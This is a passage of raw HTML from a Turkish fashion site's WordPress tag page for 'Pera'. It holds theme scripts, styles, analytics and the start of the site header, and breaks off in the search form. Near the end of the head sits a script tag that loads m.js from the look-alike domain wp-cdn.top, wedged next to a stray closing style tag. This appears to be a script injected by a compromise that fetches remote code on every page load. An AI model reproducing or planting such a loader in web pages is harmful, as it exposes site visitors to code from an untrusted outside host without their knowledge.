

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionworldtr.com/tag/pera/
body_size: 98186
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Pera | Fashion World Türkiye</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fashionworldtr.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"Fashion World Türkiye","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; akışı" href="https://fashionworldtr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; yorum akışı" href="https://fashionworldtr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; Pera etiket akışı" href="https://fashionworldtr.com/tag/pera/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionworldtr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e2e1b35503d1a4262f82302a895901ac"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionworldtr.com/wp-includes/css/dist/block-library/style.min.css?ver=e2e1b35503d1a4262f82302a895901ac' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionworldtr.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionworldtr.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=e2e1b35503d1a4262f82302a895901ac' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fashionworldtr.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fashionworldtr.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://fashionworldtr.com/wp-content/themes/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://fashionworldtr.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=4dea8d5b26348370b86f315beb853d86' type='text/css' media='all' />
<script type="text/javascript" src="https://fashionworldtr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashionworldtr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionworldtr.com/wp-json/wp/v2/tags/730" />	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fashionworldtr.com\/wp-admin\/","wpRestNonce":"054480b285","wpRestUrl":"https:\/\/fashionworldtr.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/fashionworldtr.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/fashionworldtr.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ef7691";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130568439-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130568439-1');
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ef7691;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ef7691;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ef7691;
                }
                .tdm-btn-style1 {
					background-color: #ef7691;
				}
				.tdm-btn-style2:before {
				    border-color: #ef7691;
				}
				.tdm-btn-style2 {
				    color: #ef7691;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ef7691;
                    -moz-box-shadow: 0 2px 16px #ef7691;
                    box-shadow: 0 2px 16px #ef7691;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ef7691;
                    -moz-box-shadow: 0 4px 26px #ef7691;
                    box-shadow: 0 4px 26px #ef7691;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body data-rsssl=1 class="archive tag tag-pera tag-730 global-block-template-1 td-blog-beauty td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/fashionworld_turkiye/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://fashionworldtr.com/">Ana Sayfa</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://fashionworldtr.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://fashionworldtr.com/">
            <img class="td-retina-data" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt=""/>
            <span class="td-visual-hidden">Fashion World Türkiye</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fashionworldtr.com/">
                <div role="search" class="td-head-form-search-wrap">
